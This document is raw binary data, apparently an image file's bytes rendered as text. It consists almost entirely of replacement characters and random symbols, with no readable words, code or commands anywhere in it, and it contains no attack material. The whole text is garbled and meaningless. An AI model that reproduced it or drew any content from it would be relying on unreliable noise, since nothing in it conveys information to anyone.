��z��w���\��Fv�4�kO��%'n�I���<7�������0�4�h5�*��jZyE8�fٍWXLi%�Ol�B�� � ^;���s��(��*�H9�t�b�j[l�ȅY�p����}���,�6�0#�4΀B�k�s�9��Li�����3����r�VU~�E]����PB�	 ���� �t�PC\}���!��c�a�)�!�q�A|^�rJB���Q�=������q��y��:55�ݫq,ԌtD�B,��Ežd
f��d@�k����H�yR�X�t�
�CybF*� �E��Ax��$�2�/�ARY0-r�*pm�F�[ �a>\K��D)�KHNsZ��Ǣ�5p�8������xp p�ה�X HD��Њ�MhB�B�/$��!.�S��5����8H�!q 4�b�(����>��	np��`��uJm�~x>�N�n |rS[�� �4H�E;%�����B��P)��	< �O Ű�� �AY��UjPv�_��U�+�p4��N�&��oҡh�fJs�[,b�ܛ����	ih�>��U�φ�k]>�X�$�2��I�+�"��'�籹эj���<&Eؔ�� �TD�?�'�0� ,"��Q�1�E�t�A��?e�N��Q̦�j(�|�A
ĻD�I7T���P��Ք,�`�)�� �JE�R�P�P�Mٞ�DH�0���P�^|�2� #���A2�T,��x���!NڀO|:U���(Ӡt J��Q��X�!4�����;��Z@2��  b
 ��'j��u��@��*9 �A����vK�E��|T!#cC�}b%']����c��J���҅��������B^ �N�J�����;�=t@��U,�j< �bAb�V������7�FQ��W�o����@:�P�A�*���h@�0����Ρ���wa�K.�Kelk(]*,v�>� N>鄸ZFg�@��P�&�)vT��/�Q�Wh�l@U"�GDW(4�eG�bO�p�.�'�h�q9 D<�> �q}@�T,�,���qU|W��o�o�^�*5�,� b�Q�Ψo��y� N8a�g���ˁ���H���Z8� @7�8O8��������HU�70�9�db���!!DP��Ǧfa�Y��*>.��  ���@���i�X�� {��FZ�PX1��^����v�Q��`�$cР�-4�K�n�PQ�`DO��b�*� `�yu1���?p3́3�o�Q)�����^=w����$ +�ɦ�V��Y��Ң�A�'�5G k��0���=8ˈ�+^�P��5�  ���.�"7�0E-�8M�8@v4�j���D{�nv'x�ŘÃ/|a�s�g`y���h(̽�0���? � a�K�3���i^&�Jy|�a��� &��#0� ��|�B��Z܉�cIpY~��3t{��4�� ���q���ϐ�
n,Ý0��xQ���]�P�n���T'�}7�'������M��!���,�j *�Z�}�
�XvM�(�
<W>��>����HC*���S_��v�Й,343 ��?��3��s>@�1��K@N+3bHc8��c
L�SH���� ��
�(��*��ި0�b����A���_���~��j��K���� �Sr�&T;�K@�� �)�?�� � L�;���<ِ;�>���2 �
� ������� #�ړb� -��)�B<�C=��>��&JgPDx���D������G|�E�BˢX0��82�p(�� �P��x�*���e�Z�-jJ����3xEXT�a!�a��X\�[ g��5����A���FH4�c����t�L�
�R#��~�.�Q0��ѕ;��a@�pTH �r4�s<�TH�YPhHh��3 `̀z��z�G|��}��~��~|>�5x� �hY�	Q��ג���8 	H�4yS��&����9��cgɐl�th ɓlh8�g��ghɓL�w,�C�1֙��D���ɞ�ɟd�J�d3P:x�y;H���p(��i + Ѓ*p�)�3j��q(K��A_�9,˱��<��IBtK���G@�^����5�K��˼�K��˿�K��K:ؒcp�i�^��2�d2�.��J�7�4�O0E����iB�9ȴ�&�GgX��T��T��d��T�2�M�2
�0�pT0>12Y̊���!5jC + @�� 4���HW0��Q�I���N�j:p���|G����$Đt��OB$��I�\=�T�8�ׄM�8M�l�d@��@�=��c����S,+O��8 �0��|&MLˎ�Nj�Д�N��M�9��pd��yCp��_Q��M�PUͮ[�m�Ԭ���c KUK��X���4#P0��j��ԃ��=;��$S2�Q��p�г�N�8��\O�ϔ$���R�L��D�0������Pj������`�;q�S�׀��4C ��_)+�DRU�2�A
���=�P_(�eU+5MfHFeO�lˑ4I�|T.�RB|ǐt���7�H0��:d�Q=��L���&㉊��1? ��[Nn�ѪQ�!��d	Q�3
/#Q�RU�f�T��-����gX��0H�D0O����H��_�a�@�L2��=�� ) A6Y�>xc��4�\�NjQz�NB%Q'��|%�a0Mwdh@w�w4X�u�MuGa�VX���؈�����؊�XVP�W�C7]�O�)pO�u H Y� #�J���Y�ٛ�[����YE�D��_��%ZY��%ˤ����`P�U(�-(���ڪ�ګ�ڬ��-�UHXhS�YN@8 �6�H0��#��XGu��TH��M��M���۽5�sT�/�&�)��YH�G��G ��Tzֳ�U0�-���8 8����ͽ\��\��\͕�"(I(#�2��(����a	O�N`NSX��Z0HU���m����!^؂�W��MY(�e�"0YZY`��^�ETVX޻�\�1͐��^Ѐ��e	��S�O  �+  �H7�5
N�%!W`2����!��]|!`x��"��Y`|\'�C0���x[��T(�1��1�1��� ��
���T2 @�3�@���"(�� " &����B@�����/He �@ (�"�ӊQ�Gx�(�-��﵁"X�p؊-����a�)�	 `Y0��aX1��h�p�9�5X��*��Q� ��Ø��.��( ��h�:��'(ҶE�
��R���舼���_~�؂0/1؂.�A�a�xY�������X��^�H(��77��87vc3�	� 	�b�(�X�H���(8����E�s[���-���)�V��^���q,��r&�r��1��������V�d�?�aZA���eø"����$9�E�H�P�9����U W3�6<�h�x���S��Gx�B�h��1��`?��F0�F(�F�躅��!0�V��BX�G��T��T���^F����� f�89�	���ڑ��9�����W�_��b@�/0��_�0�cQ�'�w-�T��M�ov��H�K�i����D0��6�f0�� N�"�6'����@�~Q�]�ɐ ���	��eX�l����bPd�ՊL��N�W��/(%9�1^�A�ٖmm>�ƗV�i�>��"��B������P����X��\`��P���Q!S������$)�͞�����bx�) 8�Us�!U��}C_�H����C؂?�:������}�)�� ����{�V��)�X0�fH�>�,I��`	����l��5 	"� P��	��Ș��@ق�
c�a  ,���
p�UC�x�L(�f9����E�owi�fE��T��GP�H`����{6��E��FكT Vg0�KYp�Y�y��3x���l� f�j�~��6�$�q���a�#�� Yh�7FV�Ş0(�Fx��Y���0�+��)��!�W�Y8Eh�y�"P� ��Wg�)H�p\�
u�)�k����!�(���I� "w	�ǁ�-`���e`��(c�cy���OP�_�ov��!�*�B�3����*�mfhUXw�� ��;؃=�wD���=�s7�?�� 4Jz�9P��!���'�q0#�	�a�@����)b��7%�]N�-�E���E���/��-��I�fx��l�U��U�.�U"��8�CB�T@�▄=(��9�%����c  ��������"��yh���(9Eb1 p�W�!�S�"�x�zFz~A��,�)`a��m�H�� �*(���.�o �H�T^IH���,��Z,"p�PO(lS�3p�0��ى�T�'ǂ'çf�`��a)�7Qo�8�+Ȅ���������E���*�|~9H`�CmTg`�﹩n
"�A�I�(P��%�g��J�$����'��"�筞rpj%���"$qb8l�|. A h@��'�>-4u�a�>> Ā�J0d���Q0*ʨ8Q0g�T2�(ȋ�0n��sC�HwDj��DQ�d��k�
ϑIa�p�DJ5mҴiC�'I�8o����̍T۸i#5�2�0
e�T�R��$�� 2p��O���:zSm42_����L�>7����3Y����J�Jq���!'�W�~K�R�qj��4��j|(Ū�m��t���Y7N:W|1e�(WpC�Х�"��BW��}Z��*2No���`lh���0_Ä%C�&�i �YO������v��0#T2�<�TE�Y$��"A1�TI� X$R��UPQ� �������H�'�t��� x��x"�C�(b��q@��$�"tDA�i3��/��߄��C��7#k!��A�3�8�lY���|�9� T�!�h#*��{F5�L]��/H��r�܍�|�S\Q�@  ���*X0�$�H1���n ZU��N�(�c����!T����Ú�|�z%"҈�2�@6��!�����A���b�&�%����W�}p�3��d����R) ^�E !�) d �����"�1� :㓠q�pf(,�"� t�2�/�@��i�a�3X���7��,r.̈́/���f�Ё):�·:��i�s�@l��fH��N��<7�'�xrE] 	�  �B ��	'��J0�H��7@�۬��A�� q��`3��qC�	�q�&���p/��=��r�Ap�fD�3�>�\+�]EeF�1l��Xn�ď�
(�x��@W�qA `�@
]*X/oс��>��SAPA�N�s���S@@I0K���Kvr{k����H��ks>r��`y�jt�9Uk>?��Se~�N���PQ��S|"� D�  / @� �M�Ȁn��1^��} � CBP���d6�-lp��`�h8#�8C�8���sV��F���
��ѹ�b�6��d��D�,la �� `�pb
 BD��Ck�^Ŷ�=�nn��=�u�
t�M�B���gxDk���3�oa����7'n~&����G��s,*A��f�>��uSă� � �#������
���@���d�{&cc9�:̪��@ĂB�ra�%*�������p�0~�It�}93�&�7Gz�)�L�#��< ,3xk��� �?x�! 
`��e �B��	_H'�H�+�	́��%(Bwy�Zf��1\�*Q�0k��D3��G����/sI����*f8	�m�oaX#�긆?��Z C�`�;�� � A�P�~�"�� @��ͥ2��Nu��� P��vLC6�� ��P!�*<D�)ѤB�9k���ԑ�DiJ�JI�d��Mh���./* @� 0 ����'La<�ޛ� +��R������2KC�o`�>KU<B�=�1�d�b�E-^��e$�P|�P����ݭo����נ�����@�8������e�_tKk�X���xK(Z�
S��-�=/ya�R��� E)J_X�g�x�,���`hW�}�<aX��*��[�~ v���CX��p�%�)�ay�+���`�ª	@��1IlD9F,b��x����+p��cH�R��čn��$��Di�1���a��(Fn�0�\dc4v�s�尬�+s��^�2�Ӱ4��^��`�?T� � ��@����� �Xccl�q�6cX���c�+~L���8(Ԡ-��,i�D�ҕN�1�a�";��P*R�T��Ԧ&5* a�B���^u 
�;�a��u��]��� ��P�.�M���FI�;��^�,�A�`lׂ�1 �kL��_�uG*�`L!�'GY�Ɛ�1�ahz�Dn7���nT��F4���np�����oD�O�H�����Nz�������0�:  Y�)_���v��-���Q�Wj�k�Ԣv)@����v�XjX#�XF0�;�Y�b� �����>���PFГ!�Y��0�2���&�Հ4�a�Z���hx�ө1 ��Zx˙�k�{a��Ct�N�*t�
a���Yc���uS~�U���9r��Y�,�д���/	�����,�������(����+c�X_���Ah(���M[~ׇ�U�jO��-�(�}S(@��BH�Sx�V9�G+���)`��X�%��5={'fh�~��.,dS����v��%c�6��g;�/cԐƣ�q��u���M�½�5 ��My��T�@XM%� �����Ad�8 �|�)�����,@�׵��B $�Q�]eB���1�^2���qW,̂)�B�q�ȉ\�Ё�1����3\������������� ؁ڱ����|A�B���`Q���I�tAT�Ał2D�v��)�tMqB� ���'Ă��ے����}��+�������:�5p�5(À�B\H�ޞ�1��\&�xف����A)  .��v@�6PD���N�d�ؔ��	,@�����ၢ���Qݜ5@��	àQ��	1,��C�\�9�	�����0�����%\�%��)���N�@ @!��!�v<�FC@d�$�݁��A�u^�-C1$�&�N��� (Z,Hm-�,��+�,��-X0���-D�~(��e]m��3�]-��vA_��"`���N��؁t�� ��*�b���5@	��5H�@����י��=�HB_څ'8�
�ⷑ, �7Ì��-V�	�"�#a1 �1 �Ӎ[��5D�4�0�w�B��T&�$�]� T�O� �A<��t � 	�<�� ��(��'�!b�����]@ڥ��j~ ��k���k*�w��(����'��V���90��s[�'t��^���%�@��A&A�� `\t1P�$��<:�Ք�j��;UA�p�] ��B|��( ��.�)x�*� �w)C� )@�����Aw�A��D.� ����d(�N��!c�NmG!\M� �7X'AD�`	 �x�#�' �A(�N����Z�<Z����bN�RA����@�;� B @��)  ������NQ.���@8�'4�( �O�T�Bea�AV�B�4!�aB)�N�X��Ɲ6@�*l����*��! h��B�D!�� B�^)�������� �B.(�2؂-��v���j����BQ��@�#t���V����@�+ĭD�D8�(@ �7��@�D_T��(+'D�6�@8ftA�vP�}I'� �B/�B��.l�Ռ�%p�%T�&(�vh��bA_4�X 4�+AhA�+A,�v��)%��`�Z'���� �@@ef�]P  �)����v��v��vx
�v��E-6 ��T,�,��,&�@$��1���v8@$�,�lu�,A�l��@Ԣ�EW��DD�m$[Њ!A������  �)兿D����^�^d��B��I�~- `���]@���8@�H����@���j)Y,͖�N� ��@X�.�l@  !�   ,   � � �   *)<9+M
NO%L2W=is }l*q5i4HYC(tCoM+tbyb/�  ��� ���0�3!� ��� �� ��*�0%�.I�H�Q&�s�p.�R�O%�l�p*�TE�pJ�ad�sl�]_�wN�vm����� �	���+	�4)�  ��� �	�����'�.$�O�L+�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E�B�W�D�V��F��R��Y�l��/������-��
������ ������ ��������*��T��l��s��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��F��C��Z��V��D��V��f��w��g��w��h��xʹ�ɶ��������Ǒ�ʳ�̈�͘�ى�ؙ�͉�ډ�ۙ�ܬ���������������������������������������������������������������������������������������������������������������������                                                                                                         � H����(H��@C 2Xq��1~0�b���(cɓ7I��˗0IR�@��8s��ɳ��(p���C(<x8qB��'T(=z�ӣV�*�	��N$��sB�4dа�[m�ݐa�]�pA�ذDݶ"����6���s�u���b����ݛ���9$r+���KȒL@��]�Vp[��þ�nj���*v���\ȵ��\;0�#>K$S�h� D �����m3�^���pڂ��ܛ����[�����d�$�m����/ ���@5��r��Zmùa����y���{�U�^dV�A�<גZ �A@Ѐy��u��Ww)�e"����ߋ�E7��r�A�u~nB
��ysmP"xƞ�&���ը^��w`-]�Iǐ��� ��A
@��oZ����S��o�Y�'b'bܔ$�a��H�5\ �cp��@
(�݂V�Ub,Bx���uW)zy8gl�e��$9�6E 
��5�oN���[��k߽��5�稥F&(�
AQ��«h�6���(�c|�'xߺ���&�_���d=��4�� m�A$p�0���*j:��ھ��u��X��|� �W<�� ��\<�@��>[г-A�R
��,��r�.�,3�ڱ��8;�@�Ir�_���@0�@�=��� �'�:��S3M��N* ���
�ܫ��<���c������M��n��r�n�F���޽6yq���[����1��o"4�ً!��<���6�?�6od.�����`>9ޗG9�x�J����y����o 	�`�JE���|Ǎ X�RK(��B�ߞ�0�|$�p �X�<h�����,�<L��` !�3Ͼ��`>���r���_���> ��1�S ؀��  ��	X��d�fQ�Y|"� GX��POy�E�@��p)���\�B�
���`8�ND⇝��*������s�A�������D$*�<�yT���M�w @z��N��g�'8C5��Hb�׉6�B��Aȼ��Jt���6�y�B�x�N����HE������c�������
1�̪F�K_��J��Mle-9������"q����̣%��W����@�hL�����+{�Le����|�m偁�*��
����oA����k���̼�<S(L�@����
�	HD1�j�@#A%BR��e/k��]Γ�4(�J�6ty�`D��� *�:PPD�(u.U�NX�	���<|�T�W B�ȉ	 ~X� Z���^۔OH��X� \��NpB�j��.�:�>թX��T�iU�~B�8� PP *��[� �D^	qU��Q��HCCх4 6����
B$��D_e�	OD��P�A%�A.��Z�P��Y��B����L=��P�v����iQ:,����h�V���}L綷�x���l(�>,pA���
@��!`��D(�˅ �A����që]�� ���e	;.Dv �e'���8Į}P �B��,}���rt1��q�D�l���i.Z`���v�:�  q
��r��aO�8*~��S�^�/rF�1R3�A�^�-����Y��Ƒc��v�?���B&��� �/X�oW�|ق����4 �"� �Pfc��|q! �g
,�̓�B��4p�̠@�·�A:�N$0��L�8ŠȮ�A�#Z΁'�hF{�р�4�+���
 Z��9MYJ$$?�hOl�i��V�j,`BÙ &* �`��t��
GgBA2��l�75��ğ=�O���v�w��F���வ�S,D89 QPAP�0R� �B܄+HN ���p�{��� @��\�v&��1�	NT���t&��P�֙�(6������"�߄ȯ@�<�"/y�S��S�73�VW P@�l���|S:C��HO��7��]��K�s��t���\�"��L#=Z����ď�Y�z�������f/���;Glͤ��# 0��[ �^������ �� ��:.��� � ��0�
X��do�y��?� ���9�yГ}�N�H\��9 �&�V��/�!
�\�w�Mh���D&.���gB�W~���MЁ �_ ��|�k��o��Q��c:D�" A�AЁ�@㥟	K,��!���71�a�����G̇	�@r�`|��� ӱ/��0��Q����Q:W�,�����|���X �#H&��-�VP t0���:5�� (��7�� �|�w|68�6���`	�`��@�|D���~����$��1 	G3E^0`�Mq�  P����weH a��f8�h��#hga�};����=xBH�G؇~x	� ���h�P�Ȁw�_��r>�1	�P+��6 (�,I1h	�(���J0x	�p	3 `p	�8��x�����'�P��~�Ho��Z��wʨk��6�����~�8����ʸ�Ќ�5_��s�*+�2�U /Љ��)�����`P0��(��)Nb t �(������g�7Џ����F ��8�T��)t`����`@W0 ��A�d�'�y�����$@��`�Apb�P0����" 
�������` gQC���`��� ��w���Pc�H�SI�\鏚�	� ��^yfx�Y���ؕa)�a)�`	������M  �0"A
��PT ��~R����H%�M)�`  � ���TI�a@��	��I�����u>x@������i�9 �S��������ɚ�ْrQ�8P  ���+�V*��P k�au�?y��������ɘ`�f�=�W:Mٙ4���y������:0��Y��陞y�)xP��c��ٜ�	��(��0�x@uI����W6���Qkp���9hP�ɘ@ NR�艒��V	���݉�`�"�쉟 = �9�P�z@���G~���tPt���)���y9��w � x��� ��*�q4 �^�_��q?�.Z�S�`��z�]ʣx����W� t�%z,`kڦu��, :P P vj�� \�u�~�j����3 'z�vz {ڧ�*�������0�
�60� R j������pZlZ*�%��z`哢*�W |@�_������:�#?<����|�y ��ʪ���x«hʥ�:��:�y��w��0	A����	Tp�J�u�N W�vХ�U�ɥ��j���o�x�`Z�\J�򪄗� P:_J��	�`��ȹ�گp�{
��*���x	 �`>��� ۪4�`~��lxZ|�yP��-���b *+�y���*�ê��ʳ�J�v�wq>9��j�F+�R:{`�G��I뉴1P��P2���@k����P��$��Q��6t�l����p�r��6��xs��Z������z��uk�t�M2���@��Bk�dX��k��!��{��g?y��K�g8���f:���I���m�R�������뉏� 
�rl @*�P�	�������p�ɋ�΋��+��'Ի+�+ ��-,"����ӛ��Z����
� '@P��W0����;*�{��1����݋��{�������1�
3� ��1�k�;��ۿ�ۿ\��˽\����;�"��<�#��%¥�^�,��
.лPb�,�
�;�L��;'�{ A,�C<*=|��"L��Q@���*
 0� _�4 ]L�]\��+)�Ń��a��GL�l��LL��|�@�c�
L:�v���k�{�+�b�<�|��^ȇ����ȆL��<�!�gpm`�i����lɝ�ɞlɘ�ɣ�ɟlʞ|�g�'p�ɋ�Ō,�h�(L: @	l�~ƌ<�d���y�ɇ\��\� �!��̕@Y��̲0����\��L͟�������Μ�ϼ�k$g %�<¿"�P 22� lEґn �0yf,ˈ<�{� �y<��fЃf`�p<]_{�oPr  b�@ @����=��!=��" #}� 	/�ȅ�Ⱦ<ƒ�P�p�,�ve��p�ʆ�̑���D�u EM�\eC]ԉя�0(m?P�W]YM[�]]&=	����ӱ���^  a��%[�!	�Ͼ\�.-�ipH�u>�@IJ� pH��X$`�^|� A � �؏����&m�- @�-A	� �1�Ҿ,�|j�
ȤӉ��C��X�M���}��IBd�/0c d�� �]��m��-��N@|@�v���m�P��
_@�f�]ȅ���Р�
�p�e�ł=��]�!�8�TSv<�#O��	�Dl��{q�@u��� }�����m�N�� ���b��\�^��r�"��]��}�l-  �8��2"�<���� � ��>\` [��D�j`L�0"� ��vW������K.Y	��y��v��|@>�M	/0��-��`4�+c�(�4n��-� UA��L;�J�O�E�}��� ����M܊�� �?0�aA�X��A}�� P_�/
O�rn�{�M1��+�w��{���M�m߃6[UPy� `SfEY3�f�|� ;`�&�S�}��N~� d��>@�U�A���.Z ��N��@`�� �n٠1�ȱ>�O<_��$1PJ��^�4��S��R��  /I�U^3eSoV��N�N�?@���N�-@�T}�� d���?�� Om�mҠ��N�i- ����K�P]{�^����]�i��a��a�%Y-� .� ��)��v��/>�����x��n�����N����^��.���%��8�no��k9/�$0�pg�Vg`T�3�bi�d�/h���;�[��`���? �c��W]��*>0������fo��o�W���.�!P����PY�1��x�yO߮ X i�t�k[�n�v��k` � ����<�O��} �o������|T�A��N��:0�� <P���h$���/��/�O-f2 �h�(� D�
2d� ��D�<Yl�e�L�.~��#G�� (�(  ~�h	�� x���i��:u�8��&A���@  } ���3g��̧ � x��a&���K�1�b�� `�$/Q`�PaB�dI���@�L'h,�X��Ę6%bp�ĉM1y ٱ�v�l���>|����1��r
�(�<L��"�鏪.aV�	`��|͖pX�/1��U ��
(�����ȍ'D>�ř\ٴ��b�;BF�2�f�:~�䣧�͘-��A-3x��������&ZZ��t��> ��䉲��!�[+W.hI >���/����z�C�J(�2��0K��D~�11$�:p��� ������ �	�< ��@��l(Ȩ�/�
� �-7'İ3�hI�]�i8��;T
/^iI�(�@�(�b؎F��λ�`�K&E� `� �&�D�X T� R:���>(t��	Yɸ	M��J�����aU �`�J1 pB�����B�b҄�F���:�"*Yu�V�d�� �9E��K,�� ��u)�{�"�w9讄T�ȁ�
�A^�k	���@�W����0��nʏ�:�aM4$�\���.�� � �v[G� �h9�r倀+8�$�2� 8�D.�SM,� �~Ju����3��*������&)��:&,��)4�����4�b'4�J�ᖚ��gky��!��`��T褥(4��~��F@�9��0��WrA, A,D�+Ƞ�%��/��Ixjl (A��ЏAt(A����0��O������'��Cx ���	LhTIƥ5Q)ZVP@�
X!�1�hq��/���i����
�٧À ,Dsx:լs�^�Ɩ���`\�RS�����v-Q��t@��t&���b�;�f9�n�3�	Ң�kA�?����d �vs3  0�/���l�?���<�|�k �▻,w�3�m�f/�%N�
h6 ��M<���0(��O9A �0���| ����U�*�  T�	 �/bq#Ϸ��Az�a P�C�@���?Dn. �!�P7�	*	*P8A�"J%&Ph��B�
�ax�$�Z�<��	m��;9��
$0��ܨ��Z1� 8ᆖp��mf0	)�:P�Ғ,@�pmR   �D��MR%��+�I(L'^��N�ӵ1Г�<S^�5��Lx���� hb��|!�Tr(�!&� �V��/|�� A���z�� ��T�W@)JMJ�+��ZWX7�b�J|0%Ĕ�.��Q	ۙ��2tY��JQ�Q7n �bC$T�2� �`��i�D�]�p=��v��ZY>���i$H�8`'�C@6(�4��IK��0���x�gLP�+%���up`j�=8�mL�B��j1	� �2Q ��<XK�ڮ�R�)Hi7[�꡶��-l�p�$�@u�L�0z��(���J��ħ��OM��S$B�AkW��<� p�[ PJ��"�h?H������ol�+���>����@a�^c��������u@��P��N CO���4�?'��W��s�"��  BQ� 0�΋��pu����!��A'6�ɍk�c��}`%�*�W6��	0��'<a@1 X8&�=A��'  ��ے a�/~��w�T�!e&@�S	3��Ѓ����� v�� ,�g� x�����@��)�Q����`j!hr��ܟ�Izґ���	�0��/�lK�4@e��̢���v�����������j��\;@־A{���-_�?���^�����m����3�<��h	D�|N�
 �s��:ng���Fw�ս�D dhɰ��yכ������o~ϻ%~ ���Kn�G��e~hD[҈>�k�^���j�B��w�a�/�y�E>r����#�I�v���c(x�R��U��`�`�j�g������+>���>`E��W���7��NO�����w��?W������������j�s���6{��}�u���n�+ƃ>t�C��>W���=�I;��#�T���ۢwT�h�����~�"y����-G7�1�y�c��,�|�#>�/x!^�9p.�U� ݏ_��Wy�g��<�gO��������<�y�x����G��_{��>��g�	�7�E�������{�s����<��-{����?�ӽ�����o��O�G����
 �K  *p=����⛼�K��#;L�4>�!��	��
���������%	/���F�@/�[@�?ݣ� P� ;�>��<�
s�=t��x�5�*f� ��Jh�*���K�0���� P��/�(8A�,��Sy<�-�-��2䀟[@���2��3D�t�\ �#!�C;� x�'�A��2p�U� S�#�Z�%��P K� hDh�Jt�P L< Gl@��H M�DK	\�$;x�J����W�J��*�<� ��H��� �F�
0�>  ;� B 5 �@�� -�-�eD�AHFB(�H��N�0̈A��X�l��N�B8 ��@�w|�H>9�# )p�)p)��e�|�G���DJ�!0Eɛ/p�l3�b����[H @�
����H0 ����P��$I�T�a��HAS|�	��Z8�N8� X���h�0S��P�"x6��?�@�=���۲��1 20�d#�2��)@�hO�O��k	.���  -D��o��{	| (�Z��P�	 -��N�K����$����ZHɈ ��A���	脓��H0 #2��,�Z � "��O����=p�ѐ
@�+)���� ����b��? >p��l��x�����*�7���d ���E�2�s��Q��H,����˺�P`�ꬅA("�����H��O��HX�8�B�Β�`�*��*Hp@PʦP��l��:����%;��� 1 �9P X�<:�CV��d� D �(0� � � �@�sԂ�Ϻ�H�FH �AP�4P��� ��Y���U w� ���P�� F��	�O ͦ@J��	 HP�����%MЖ��8�29X���2���ϊ �F�FtAI�P�SЂP�P�Q� 9��Q1���A��O T;H� H�S��A5TB�̕��8���R��	=����&%��P'pR1�O� �E�7*/��e����GLЌT<2��3��K3�+��� ���A��AHce ,X�O�B��h�VH(�D(H�FF�B%TFm�B�VHP���V��`I`L��1�Y *����Ԥ�(�*�T'� �7I�,e�-���U�L Fb��9�W�U���3������<b�g�ΏN� f��P��,Y��SP�������dY�-�AHT;-�F .��C=	"p�����(���<P|=�ԥ�7�~=�'���h	 �O x�@pU݌��L�P����EX����E  p��iX�MP����P�����[P �P�ۿ�ے�p�c�H��P�
����K�ۻ�57�6`8��P �
��
����(�
���}�i	'`Z������܆E8ɪ�I8�;����D���uӎm���A@\��DH�D�DH�ȵ[N�� x p"����	`\�M���Lh�`(Zv�
��M�
��T���������T���Ձ�m���ոR�8�  Z�����`��@  P�oف F�%��Pp^.����,�n�����4��Cm�ېЂ��� �C� L���&��2`�͸���!�)QR2Ќ�8-IӍ]��;�ǡ� ȁ�uA&�2(��[ �K�>�(x�ȁvS�Ј��.�4`LHL�L��A`�A���� hX&`rL��<uƀ�	�Jv)7&�$��܌�"�� � `,i*	���*��P����-��`���8�FS�����`&��l�M�4h�LhDH�M@?�C�Ia&�` KP����@�eF�C�h �2����䁩W�@�Ӑ���'����� A|ԍ+b9�����#u	�@bd� d.�MȗAh�h����Єs��1��� `��,`� x_&�s�Ɋ����(��Ɍ[<΀�+�q?A��i�0�  Z���;���A�3 � ~_�fI�I��D�I�D`�`�!�>�0j�&F���u���f�F���hp�N�\��q�q���w��ၟv^�פ�:�
1�)����U����\U �hB����\�`6i#8 y�K`��DX� P���M`t5�����ф�> ������F#6�M�H���pH0Ꮖ���ᘛr ������)0���0��3�65� h�`h7�jr&�EnN��
`�I������v����j����F� ��u�o�o:�"a"���i��� P��:_y�/�☀�b	�:�����Z���3���(�����ד6jkF��Y��ф08�ؙ�I��A �>�kN�0@��A�mCZ)7E�d�nݡ�ױ���ݱ�/�rޱ��
*2�����eA�d��9dW�(hB  I �3�_�j����A��`M��|	 8�Hg�y &8j&h���IGpЉ�D�*?tq6i�Ni�
�ea���),�ձ/7�� 0� <x��י=f&��5��08[�3��8+(�8p&�� J<� F��!�v��Pd��!�k�l�����m��`2���8����:��`��)�pQ� �0��f�1�u�.
6��1(���#�=��>
�&(W�Ij$:��a�
8 �v=�v��v2��Cb@p�j�; �	"D(��aY�	�p��4�����&"������2��~G.b12z
�9W��}6��7  S�󖀄*x�)���v�G$:��@ȟ@���7{=`:0{m ��0����q��:  �ϟ:X�PdK/�;�	�0Y1��:H%^z��GZZ�	R<�T J��t�7(�6�#d�����'��Fn���yH�+`گ}��g��G���t��!r��y�z������o�f����w�h����+�� ��3A%/@�b��_"h�\��3%�S�8�(��K_��)+�Z������ �G���X�cP� 0\9hPa&L���� 	 P���1�ǐ"=�Ё���: ��	��' :�3��"�0	"��6 Τj  �Y�K� ab� �<����� ˮb��	$0�@����ڃ`
䪇-�$�rG$�3G�z��a�&������H/�Y��S���=�Y��� �@">%� �C�v��v���������7��&�Cb���O0��r$K/�8Q�#K�#Ox�c=;��I�ʄH ��H�R:)R5� |iS��fǇZX �"�`�� ��1a W�e ��G yL��	� H��GL%�!��`�AYuDqBF���=z  �4	�y�	�T����r�!�0� @���
 � oh�Dk,�y&�i��&�]�&�m��p�P�m�Ƅ6	9D�p�%��a�Z��	B���(��}��|� 8$@C���S� �*���:+� 6����@��"�S�J��}��^�B�����lH�F��9zD b �� ��$  �T �0�g І{�����;/�@��n;�'�滯f���Ia�t�A&d�)<- GvPQ0�f @�"m��aH�|2��)����b���1�<3�5�|�� �!�cVa� H�� A1 T�@H� P�#o�!E,[}5�,K!]{�5�a�=v��!Qp���6% �  ��G�0��q0�Ķ+7�f�,x���}��L�w�7���S-!��S~��LT�9�_�9�KQ����F�F'��H@�@�f��g���Jh.��[o=�UTA���W1��ǯ1���7����Fa���p\���q���_�ݯGm�O=�ˑ��q�����m��~�px����{�<��0	Hxdu �FH�!sU"ucp��6�&l���#��G��y�݋��� �9�P��	I(BG,��x�$� ��0j���	e�C�P7��$d(�E8��7��!$�9Lb1\�(�G�0�>������Łn0�H��#x@)[h���U!����<�i�|��oH�I<�M�O%f1�OR��(� IC�B�$d#?�	Y@r��d%��D^����d ��K�"���D)'�GIPB�� �����AiC)d�%$�x� �C�LBY���E�ϕ��d(gQA~���E-���mn����7���q����"ũ�n�s����7iQ[�"���'=9W�ⓥ��KIDb�PR ���G!��V�y��C��(	h2����GgaΏ���� �6K:y���̧KQ��y�B6��0l!Z���>��0�*T�CE=*/�	�W�2h�P�0XQ@D`::�� B�!z ÷Q	WҢ�p��+���D�S���0�)�F.R���,:�W�R����D&�j��Ҧ;��0�X�B��c!;�R��р-�9���`,��6 HcZ@@h@�/�!h� & !�VD"�]+^qOZ�B�ȅ-�*Ta$��A�E.�K�.w˽�+d��¶��m*V��[Ă����-h�^ �ݽE.�������,4���a c�F3&�_�^�xe���9�A���G� � b!Q@"�_ ` h����G  �p-r��`�ͨ�d�]-/��X�B ��+`��W�8���.�\�X4���V��xr/��e���E/ �T��˰`ŗ��Âǹ`*%`�0E�xDHx	 l8�H���l PB��XH��7@Q�0�'U�D'2:�8�� �@�amxDS�
۶����-  �[��#���/h�[HUa�| �
> ����8���1t�So8�9̒f�l	�D �C�b��Cr� �    b��L,b�mx���-��؜ %E.�	����Exĕ���+���a<M��/�ő�U���SA�y���0g��n0�fP�a������c%R!�1����D' ���nt��G�A79`��%>��H���6�"Q�:�ePD�j�F���n����pE4���� }�W���n���}Ȳ6bޱ�"�N�7���dG1ܡ@:�Ik�O���G Ü0�0�hY ���|) $	�������-<�1�Q��hD%<1I�PR���0=���C�.��Sa�� � �mS�m��-L{A��!��GT��0�*� �����\a�p4 � $j Nq
TȚ�!�)V!�S�D� @��=�jX��0���1`Ae���@���*� ���Jt@�� ���u��
 , t�xD�h��F���� �UQ��C @��4 /-��)�(@�@$�@�� ��
B��Nj)�4@���G|@x����  x�(!z@@�@ �8��0�0��F�,���@xī��G$�	B7LC��`�D������\R ��
��E��@#�F�GP@$~ %f�Gx@h�!ܰ|bn��фF(.ER(  �"���aj	R ^� ������"�D@P@v��A D�� �}ʧP@�|�� �
��0� -�$J�T T 1�����B@р��`!���( �	 !�   ,   � � �   *)<9+M
